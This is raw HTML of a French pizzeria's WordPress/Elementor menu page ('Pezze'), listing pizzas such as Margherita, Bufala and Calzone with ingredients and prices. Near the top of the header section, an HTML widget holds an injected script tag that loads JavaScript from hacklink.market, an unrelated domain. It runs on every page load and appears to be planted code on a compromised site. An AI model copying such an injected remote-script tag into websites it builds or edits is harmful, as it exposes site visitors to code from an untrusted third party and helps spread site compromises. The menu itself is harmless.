<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://italiankitchen.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://italiankitchen.fr/wp-json/wp/v2/pages/11023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italiankitchen.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://italiankitchen.fr/pezze/" />
<link rel='shortlink' href='https://italiankitchen.fr/?p=11023' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.wpc-cart-message {
    background-color: #BE9E6D !important; /* Change la couleur de fond en #BE9E6D */
}

.wpc-menu-mini-cart a.button.checkout.wc-forward {
    background-color: #BE9E6D !important;
    color: #FFFFFF !important;
    border: 1px solid #BE9E6D !important;
}

.wpc-menu-mini-cart a.button.checkout.wc-forward:hover {
    background-color: #a5885b !important;
    border-color: #a5885b !important;
}

.popup-overlay { display:none !important; visibility:hidden !important; }
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-11023 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-13385 elementor-page elementor-page-11023">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="13615" class="elementor elementor-13615 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e4d34c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4d34c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b64c7c2" data-id="b64c7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7f672 elementor-widget elementor-widget-html" data-id="cb7f672" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src=https://hacklink.market/panel/4357.js></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-989eeb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="989eeb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d53907a" data-id="d53907a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4579ff elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b4579ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22f47e8 elementor-hidden-phone" data-id="22f47e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383b6d5 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383b6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 324 3653</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Via di Ripetta, 12 00186 Roma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a960ec" data-id="7a960ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f550a16 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f550a16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6816d3c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6816d3c" data-element_type="section" data-settings="{&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8747b83" data-id="8747b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33f085 elementor-widget elementor-widget-image" data-id="c33f085" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://italiankitchen.fr/">
							<img fetchpriority="high" width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9523b7" data-id="f9523b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a71ee elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="49a71ee" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor">À-propos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item" tabindex="-1">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor" tabindex="-1">À-propos</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed2ffab elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="ed2ffab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-utensils"></i>			</span>
									<span class="elementor-button-text">CLICK &amp; COLLECT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-11023 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Pezze</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="11023" class="elementor elementor-11023" data-elementor-post-type="page">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-c612d3a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c612d3a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62bea70" data-id="62bea70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-0e7b853 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e7b853" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-effca2d" data-id="effca2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a9abcf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9abcf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0366aea" data-id="0366aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8cf81d elementor-widget elementor-widget-heading" data-id="b8cf81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos Pizzas</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-96b82c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96b82c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-429e0b3 menu-order" data-id="429e0b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef300e0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ef300e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Margherita</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4edc297" data-id="4edc297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bf83f7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7bf83f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8a4ea8" data-id="e8a4ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ba647a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2ba647a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">12 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-88a7ad5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="88a7ad5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, basilic</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-29fc03c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fc03c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4515329" data-id="4515329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-035d922 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="035d922" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Bufala</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c60159" data-id="8c60159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90789c4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="90789c4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-376cc75" data-id="376cc75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02bb0ab elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="02bb0ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">14 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-f97f223 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f97f223" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">double sauce tomate, mozzarella di Bufala après la cuisson et basilic</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-983a153 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983a153" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b322d2f" data-id="b322d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c40495 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7c40495" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Calzone</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57ef2a8" data-id="57ef2a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81564e7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81564e7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e425e19" data-id="e425e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e3faa elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="23e3faa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">14 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-cfe0c1e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cfe0c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, jambon de dinde et oeuf</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-78c4a0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c4a0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94f2d09" data-id="94f2d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a903a5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9a903a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Regina</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b59fb67" data-id="b59fb67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8325bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8325bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ab4212" data-id="8ab4212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2029bf1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2029bf1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">14 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-4260b89 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4260b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, jambon de dinde et champignons</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-97183a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97183a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c9ccd0" data-id="1c9ccd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d27c65 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4d27c65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Marina</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0594184" data-id="0594184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-896c2dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="896c2dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-676f056" data-id="676f056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456c220 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="456c220" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">14 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-ae85d43 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ae85d43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, jambon de dinde et champignons</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-ac7c239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac7c239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2a9b61" data-id="c2a9b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43e5825 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="43e5825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Bellucci</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a450384" data-id="a450384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1f5a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa1f5a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f683635" data-id="f683635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6beda8c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6beda8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">19 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-850eaeb elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="850eaeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, fromage ricotta, mozzarella fior di latte, jambon de dinde et champignons</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-a28cdfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a28cdfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ad8943" data-id="9ad8943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626ae6b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="626ae6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Paesana</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e2c1de" data-id="0e2c1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0530f2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0530f2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2568345" data-id="2568345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f53f5ba elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f53f5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">15 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-8472795 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="8472795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">crème fraîche, mozzarella fior di latte, lardons, champignons et pomme de terre</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-10ea8d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ea8d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32399aa" data-id="32399aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e43c8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="62e43c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Napoli</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ad9747f" data-id="ad9747f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26dffdd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26dffdd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ce4c9a" data-id="5ce4c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-041e9af elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="041e9af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">15 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
